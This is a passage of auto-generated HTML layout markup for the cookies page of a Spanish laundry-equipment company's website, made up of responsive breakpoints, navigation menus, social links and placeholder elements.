          <a class="nonblock nontext clearfix colelem temp_no_id" href="sitemap.html" data-href="page:U54978" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u433968-4"><!-- content --><span class="placeholder" data-placeholder-for="u433968-4_0_content"><!-- placeholder node --></span></a>
         </div>
         <div class="clearfix grpelem temp_no_id" data-orig-id="u434711"><!-- column -->
          <a class="nonblock nontext clip_frame colelem temp_no_id" href="aviso-legal.html" data-href="page:U53551" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u433972"><!-- svg --><span class="svg placeholder" data-placeholder-for="u433973_content"><!-- placeholder node --></span></a>
          <a class="nonblock nontext clearfix colelem temp_no_id" href="aviso-legal.html" data-href="page:U53551" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u433974-5"><!-- content --><span class="placeholder" data-placeholder-for="u433974-5_0_content"><!-- placeholder node --></span></a>
         </div>
         <div class="clearfix grpelem temp_no_id" data-orig-id="u434716"><!-- column -->
          <a class="nonblock nontext MuseLinkActive clip_frame colelem temp_no_id" href="cookies.html" data-href="page:U54158" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u433964"><!-- svg --><span class="svg placeholder" data-placeholder-for="u433965_content"><!-- placeholder node --></span></a>
          <a class="nonblock nontext MuseLinkActive clearfix colelem temp_no_id" href="cookies.html" data-href="page:U54158" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u433966-5"><!-- content --><span class="placeholder" data-placeholder-for="u433966-5_0_content"><!-- placeholder node --></span></a>
         </div>
        </div>
       </div>
       <div class="clearfix colelem temp_no_id" data-orig-id="pu434050"><!-- group -->
        <a class="nonblock nontext grpelem temp_no_id shared_content" href="https://www.facebook.com/pages/Abarna/395514647280997?fref=ts" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u434050" data-content-guid="u434050_content1"><!-- simple frame --></a>
        <a class="nonblock nontext grpelem temp_no_id shared_content" href="https://plus.google.com/u/0/100058697332512026762?prsrc=3" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u434039" data-content-guid="u434039_content1"><!-- simple frame --></a>
        <a class="nonblock nontext grpelem temp_no_id shared_content" href="https://twitter.com/abarnasl" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u434049" data-content-guid="u434049_content1"><!-- simple frame --></a>
        <span class="size_fixed grpelem placeholder" data-placeholder-for="u887631_content"><!-- placeholder node --></span>
       </div>
       <div class="pie-de-pagina Azul-menu-pie-de-pagina clearfix colelem temp_no_id" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-orig-id="u433958-11"><!-- content -->
        <span class="placeholder" data-placeholder-for="u433958-11_0_content"><!-- placeholder node --></span>
       </div>
       <div class="Azul-menu-pie-de-pagina clearfix colelem temp_no_id" title="siflu.com" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u434065-7"><!-- content -->
        <p class="temp_no_id" data-orig-id="u434065-5"><span class="placeholder" data-placeholder-for="u434065-5_0_content"><!-- placeholder node --></span><span class="temp_no_id" data-orig-id="u434065-4"><a class="nonblock" href="https://secure.comodo.com/ttb_searcher/trustlogo?v_querytype=W&amp;v_shortname=SC5&amp;v_search=www.abarna.com&amp;x=6&amp;y=5" target="_blank"><span class="placeholder" data-placeholder-for="u434065-2_content"><!-- placeholder node --></span></a></span></p>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_480" data-min-width="473" data-max-width="480"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu434096"><!-- group -->
     <span class="browser_width placeholder" data-placeholder-for="u434096-bw_content"><!-- placeholder node --></span>
     <span class="MenuTrigger clearfix placeholder" data-placeholder-for="u433955-4_content"><!-- placeholder node --></span>
     <span class="Button MenuTrigger clearfix placeholder" data-placeholder-for="buttonu711845_content"><!-- placeholder node --></span>
     <span class="Button museBGSize MenuCloseButton placeholder" data-placeholder-for="buttonu711849_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="paccordionu711850"><!-- column -->
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu711850"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u711851"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u711852-3"><!-- content --><span class="placeholder" data-placeholder-for="u711852-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u711853"><!-- column --><span class="nonblock nontext Button menubutton museBGSize transition colelem placeholder" data-placeholder-for="buttonu434011_content1"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434012_content"><!-- placeholder node --></span><a class="nonblock nontext Button menubutton transition clearfix colelem temp_no_id" href="venta-maquinaria-lavanderia.html" data-href="page:U25107" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="buttonu434022"><!-- container box --><span class="menubutton rounded-corners clip_frame grpelem placeholder" data-placeholder-for="u434023_content"><!-- placeholder node --></span><span class="clearfix grpelem placeholder" data-placeholder-for="u434025-4_content"><!-- placeholder node --></span></a><a class="nonblock nontext Button menubutton transition clearfix colelem temp_no_id" href="alquiler-lavanderia-autoservicio.html" data-href="page:U29178" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="buttonu434018"><!-- container box --><span class="rounded-corners clip_frame grpelem placeholder" data-placeholder-for="u434020_content"><!-- placeholder node --></span><span class="clearfix grpelem placeholder" data-placeholder-for="u434019-4_content"><!-- placeholder node --></span></a><a class="nonblock nontext Button menubutton transition clearfix colelem temp_no_id" href="gestion-lavanderia-autoservicio.html" data-href="page:U30458" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="buttonu434026"><!-- container box --><span class="clearfix grpelem placeholder" data-placeholder-for="u434029-4_content"><!-- placeholder node --></span><span class="rounded-corners clip_frame grpelem placeholder" data-placeholder-for="u434027_content"><!-- placeholder node --></span></a><a class="nonblock nontext Button menubutton transition clearfix colelem temp_no_id" href="lavanderia-autoservicio.html" data-href="page:U36514" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="buttonu434007"><!-- container box --><span class="rounded-corners clip_frame grpelem placeholder" data-placeholder-for="u434009_content"><!-- placeholder node --></span><span class="clearfix grpelem placeholder" data-placeholder-for="u434008-4_content"><!-- placeholder node --></span></a><a class="nonblock nontext Button menubutton transition clearfix colelem temp_no_id" href="servicio-tecnico-de-lavanderias.html" data-href="page:U277082" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="buttonu434014"><!-- container box --><span class="clearfix grpelem placeholder" data-placeholder-for="u434015-4_content"><!-- placeholder node --></span><span class="rounded-corners clip_frame grpelem placeholder" data-placeholder-for="u434016_content"><!-- placeholder node --></span></a><a class="nonblock nontext Button menubutton transition clearfix colelem temp_no_id" href="contacto.html" data-href="page:U46945" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="buttonu434030"><!-- container box --><span class="rounded-corners clip_frame grpelem placeholder" data-placeholder-for="u434032_content"><!-- placeholder node --></span><span class="clearfix grpelem placeholder" data-placeholder-for="u434031-4_content"><!-- placeholder node --></span></a></div></li>
     </ul>
     <a class="nonblock nontext clip_frame colelem temp_no_id" href="index.html" data-href="page:U93" data-orig-id="u434105"><!-- svg --><img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/abarna-logo-.svg?crc=263569674" onload="this.style.height=(this.offsetWidth*40/135)+'px'" alt="" data-mu-svgfallback="images/abarna-logo-_poster_.png?crc=239513625" data-heightwidthratio="0.2962962962962963" data-image-width="135" data-image-height="40" data-orig-id="u434101" src="images/blank.gif?crc=4208392903"/></a>
     <div class="clearfix colelem" id="pu54160-4"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U54160-BP_480" template="cookies.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <div class="TEXT clearfix grpelem temp_no_id" data-muse-uid="U54160" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-orig-id="u54160-4"><!-- content -->
       <span class="placeholder" data-placeholder-for="u54160-4_0_content"><!-- placeholder node --></span>
      </div>
      <!-- /m_editable -->
      <div class="clip_frame grpelem temp_no_id" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft" data-orig-id="u54194"><!-- svg -->
       <img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/cookies-1.svg?crc=349236541" onload="this.style.height=(this.offsetWidth*102.56794499948474/113.44090207059352)+'px'" alt="" title="uso de cookies" data-mu-svgfallback="images/cookies-1_poster_.png?crc=331546782" data-heightwidthratio="0.911504424778761" data-image-width="113" data-image-height="103" data-orig-id="u54190" src="images/blank.gif?crc=4208392903"/>
      </div>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u711844_content"><!-- placeholder node --></span>
     </div>
     <!-- m_editable region-id="editable-static-tag-U54159-BP_480" template="cookies.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix colelem temp_no_id" data-muse-uid="U54159" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-orig-id="u54159-78"><!-- content -->
      <span class="TEXT placeholder" data-placeholder-for="u54159-4_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-5_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-7_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-8_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-10_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-11_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-13_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-14_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-16_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-17_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-19_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-20_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-22_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-23_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-25_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-26_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-28_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-29_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-31_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-32_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-34_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-35_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-37_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-38_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-40_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-41_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-43_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-44_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-46_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-47_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-49_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-50_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-52_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-53_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-55_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-56_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-57_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-61_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-65_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-69_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-73_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-74_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-75_content"><!-- placeholder node --></span>
      <span class="placeholder" data-placeholder-for="u54159-78_43_content"><!-- placeholder node --></span>
     </div>
     <!-- /m_editable -->
    </div>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u700256_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="1824" data-content-above-spacer="1824" data-content-below-spacer="627" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="browser_width grpelem temp_no_id" data-orig-id="u434001-bw">
     <div class="museBGSize temp_no_id" data-orig-id="u434001"><!-- column -->
      <div class="clearfix temp_no_id" data-orig-id="u434001_align_to_page">
       <span class="clearfix colelem placeholder" data-placeholder-for="u434751_content1"><!-- placeholder node --></span>
       <div class="clearfix colelem" id="pu434039"><!-- group -->
        <span class="nonblock nontext museBGSize grpelem placeholder" data-placeholder-for="u434039_content1"><!-- placeholder node --></span>
        <span class="nonblock nontext museBGSize grpelem placeholder" data-placeholder-for="u434050_content1"><!-- placeholder node --></span>
        <span class="nonblock nontext museBGSize grpelem placeholder" data-placeholder-for="u434049_content1"><!-- placeholder node --></span>
        <span class="size_fixed grpelem placeholder" data-placeholder-for="u887631_content"><!-- placeholder node --></span>
       </div>
       <div class="pie-de-pagina Azul-menu-pie-de-pagina clearfix colelem temp_no_id" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-orig-id="u433958-11"><!-- content -->
        <span class="placeholder" data-placeholder-for="u433958-11_0_content"><!-- placeholder node --></span>
       </div>
       <div class="Azul-menu-pie-de-pagina clearfix colelem temp_no_id" title="siflu.com" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u434065-7"><!-- content -->
        <p class="temp_no_id" data-orig-id="u434065-5"><span class="placeholder" data-placeholder-for="u434065-5_0_content"><!-- placeholder node --></span><span class="temp_no_id" data-orig-id="u434065-4"><a class="nonblock" href="https://secure.comodo.com/ttb_searcher/trustlogo?v_querytype=W&amp;v_shortname=SC5&amp;v_search=www.abarna.com&amp;x=6&amp;y=5" target="_blank"><span class="placeholder" data-placeholder-for="u434065-2_content"><!-- placeholder node --></span></a></span></p>
       </div>
      </div>
     </div>
    </div>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/close_musemenuprob.png?crc=294924595" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/close_musemenupro.png?crc=481936843" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_472" data-min-width="321" data-max-width="472"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu434096"><!-- group -->
     <span class="browser_width placeholder" data-placeholder-for="u434096-bw_content"><!-- placeholder node --></span>
     <span class="MenuTrigger clearfix placeholder" data-placeholder-for="u433955-4_content"><!-- placeholder node --></span>
     <span class="Button MenuTrigger clearfix placeholder" data-placeholder-for="buttonu711845_content"><!-- placeholder node --></span>
     <span class="Button museBGSize MenuCloseButton placeholder" data-placeholder-for="buttonu711849_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="paccordionu711850"><!-- column -->
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu711850"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u711851"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u711852-3"><!-- content --><span class="placeholder" data-placeholder-for="u711852-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u711853"><!-- column --><span class="nonblock nontext Button menubutton museBGSize transition colelem placeholder" data-placeholder-for="buttonu434011_content1"><!-- placeholder node --></span><span class="nonblock nontext Button menubutton transition clearfix colelem placeholder" data-placeholder-for="buttonu434012_content"><!-- placeholder node --></span><a class="nonblock nontext Button menubutton transition clearfix colelem temp_no_id" href="venta-maquinaria-lavanderia.html" data-href="page:U25107" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="buttonu434022"><!-- container box --><span class="menubutton rounded-corners clip_frame grpelem placeholder" data-placeholder-for="u434023_content"><!-- placeholder node --></span><span class="clearfix grpelem placeholder" data-placeholder-for="u434025-4_content"><!-- placeholder node --></span></a><a class="nonblock nontext Button menubutton transition clearfix colelem temp_no_id" href="alquiler-lavanderia-autoservicio.html" data-href="page:U29178" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="buttonu434018"><!-- container box --><span class="rounded-corners clip_frame grpelem placeholder" data-placeholder-for="u434020_content"><!-- placeholder node --></span><span class="clearfix grpelem placeholder" data-placeholder-for="u434019-4_content"><!-- placeholder node --></span></a><a class="nonblock nontext Button menubutton transition clearfix colelem temp_no_id" href="gestion-lavanderia-autoservicio.html" data-href="page:U30458" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="buttonu434026"><!-- container box --><span class="clearfix grpelem placeholder" data-placeholder-for="u434029-4_content"><!-- placeholder node --></span><span class="rounded-corners clip_frame grpelem placeholder" data-placeholder-for="u434027_content"><!-- placeholder node --></span></a><a class="nonblock nontext Button menubutton transition clearfix colelem temp_no_id" href="lavanderia-autoservicio.html" data-href="page:U36514" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="buttonu434007"><!-- container box --><span class="rounded-corners clip_frame grpelem placeholder" data-placeholder-for="u434009_content"><!-- placeholder node --></span><span class="clearfix grpelem placeholder" data-placeholder-for="u434008-4_content"><!-- placeholder node --></span></a><a class="nonblock nontext Button menubutton transition clearfix colelem temp_no_id" href="servicio-tecnico-de-lavanderias.html" data-href="page:U277082" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="buttonu434014"><!-- container box --><span class="clearfix grpelem placeholder" data-placeholder-for="u434015-4_content"><!-- placeholder node --></span><span class="rounded-corners clip_frame grpelem placeholder" data-placeholder-for="u434016_content"><!-- placeholder node --></span></a><a class="nonblock nontext Button menubutton transition clearfix colelem temp_no_id" href="contacto.html" data-href="page:U46945" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="buttonu434030"><!-- container box --><span class="rounded-corners clip_frame grpelem placeholder" data-placeholder-for="u434032_content"><!-- placeholder node --></span><span class="clearfix grpelem placeholder" data-placeholder-for="u434031-4_content"><!-- placeholder node --></span></a></div></li>
     </ul>
     <a class="nonblock nontext clip_frame colelem temp_no_id" href="index.html" data-href="page:U93" data-orig-id="u434105"><!-- svg --><img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/abarna-logo-.svg?crc=263569674" onload="this.style.height=(this.offsetWidth*39.33333333333334/132.75)+'px'" alt="" data-mu-svgfallback="images/abarna-logo-_poster_.png?crc=239513625" data-heightwidthratio="0.2932330827067669" data-image-width="133" data-image-height="39" data-orig-id="u434101" src="images/blank.gif?crc=4208392903"/></a>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu54194"><!-- group -->
      <div class="clip_frame grpelem temp_no_id" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedCenter" data-orig-id="u54194"><!-- svg -->
       <img class="svg svg_mar temp_no_id temp_no_img_src" data-orig-src="images/cookies-1.svg?crc=349236541" onload="this.style.height=(this.offsetWidth*100.85847924949331/111.55022036941696)+'px'" alt="" title="uso de cookies" data-mu-svgfallback="images/cookies-1_poster_.png?crc=331546782" data-heightwidthratio="0.9017857142857143" data-image-width="112" data-image-height="101" data-orig-id="u54190" src="images/blank.gif?crc=4208392903"/>
      </div>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u711844_content"><!-- placeholder node --></span>
     </div>
     <!-- m_editable region-id="editable-static-tag-U54160-BP_472" template="cookies.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="TEXT clearfix colelem temp_no_id" data-muse-uid="U54160" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-orig-id="u54160-4"><!-- content -->
      <span class="placeholder" data-placeholder-for="u54160-4_0_content"><!-- placeholder node --></span>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U54159-BP_472" template="cookies.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix colelem temp_no_id" data-muse-uid="U54159" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-orig-id="u54159-78"><!-- content -->
      <span class="TEXT placeholder" data-placeholder-for="u54159-4_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-5_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-7_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-8_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-10_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-11_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-13_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-14_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-16_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-17_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-19_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-20_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-22_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-23_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-25_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-26_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-28_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-29_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-31_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-32_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-34_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-35_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-37_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-38_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-40_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-41_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-43_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-44_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-46_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-47_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-49_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-50_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-52_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-53_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-55_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-56_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-57_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-61_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-65_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-69_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-73_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-74_content"><!-- placeholder node --></span>
      <span class="TEXT placeholder" data-placeholder-for="u54159-75_content"><!-- placeholder node --></span>
      <span class="placeholder" data-placeholder-for="u54159-78_43_content"><!-- placeholder node --></span>
     </div>
     <!-- /m_editable -->
    </div>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u700256_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="1907" data-content-above-spacer="1907" data-content-below-spacer="627" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="browser_width grpelem temp_no_id" data-orig-id="u434001-bw">
     <div class="museBGSize temp_no_id" data-orig-id="u434001"><!-- column -->
      <div class="clearfix temp_no_id" data-orig-id="u434001_align_to_page">
       <span class="clearfix colelem placeholder" data-placeholder-for="u434751_content1"><!-- placeholder node --></span>
       <div class="clearfix colelem temp_no_id" data-orig-id="pu434039"><!-- group -->
        <span class="nonblock nontext museBGSize grpelem placeholder" data-placeholder-for="u434039_content1"><!-- placeholder node --></span>
        <span class="nonblock nontext museBGSize grpelem placeholder" data-placeholder-for="u434050_content1"><!-- placeholder node --></span>
        <span class="nonblock nontext museBGSize grpelem placeholder" data-placeholder-for="u434049_content1"><!-- placeholder node --></span>
        <span class="size_fixed grpelem placeholder" data-placeholder-for="u887631_content"><!-- placeholder node --></span>
       </div>
       <div class="pie-de-pagina Azul-menu-pie-de-pagina clearfix colelem temp_no_id" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-orig-id="u433958-11"><!-- content -->
        <span class="placeholder" data-placeholder-for="u433958-11_0_content"><!-- placeholder node --></span>
       </div>
       <div class="Azul-menu-pie-de-pagina clearfix colelem temp_no_id" title="siflu.com" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u434065-7"><!-- content -->
        <p class="temp_no_id" data-orig-id="u434065-5"><span class="placeholder" data-placeholder-for="u434065-5_0_content"><!-- placeholder node --></span><span class="temp_no_id" data-orig-id="u434065-4"><a class="nonblock" href="https://secure.comodo.com/ttb_searcher/trustlogo?v_querytype=W&amp;v_shortname=SC5&amp;v_search=www.abarna.com&amp;x=6&amp;y=5" target="_blank"><span class="placeholder" data-placeholder-for="u434065-2_content"><!-- placeholder node --></span></a></span></p>
       </div>
      </div>
     </div>
    </div>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/close_musemenuprob.png?crc=294924595" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/close_musemenupro.png?crc=481936843" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_320" data-max-width="320"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu434096"><!-- group -->
     <span class="browser_width placeholder" data-placeholder-for="u434096-bw_content"><!-- placeholder node --></span>
